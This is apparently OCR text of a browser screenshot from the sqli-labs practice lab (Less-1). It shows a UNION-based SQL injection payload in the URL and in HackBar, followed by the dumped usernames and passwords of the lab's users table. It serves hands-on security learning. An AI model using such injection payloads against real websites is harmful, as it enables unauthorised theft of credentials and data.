 Less-1 **Error Based- String**
localhost:32769/Less-1/?id=0'union select 1,2,group_concat(username,pas
1
423Down 在线工具 学习资料 杂项 算法 娱乐 Blog/bbs TODO WEB Reverse Crypto 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost:32769/Less-1/?id=0'union select
1,2,group_concat(username,password) from users--+
Post data Referer User Agent Cookies Add Header Clear All